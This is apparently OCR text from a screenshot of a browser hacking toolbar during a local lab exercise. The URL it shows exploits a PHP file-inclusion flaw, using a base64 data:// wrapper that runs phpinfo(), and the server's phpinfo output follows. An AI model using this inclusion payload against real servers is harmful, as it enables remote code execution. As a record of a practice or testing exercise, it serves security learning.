 192.168.137.1:84/include.php?fil
搜索
JS
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHE
Load URL
http://192.168.137.1:84/include.php?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
PHP Version 7.0.9
System Windows NT LAPTOP-S1JUIAL6 10.0 build 22000 (Windows 10) AMD64
Build Date Jul 20 2016 10:41:23
Compiler MSVC14 (Visual C++ 2015)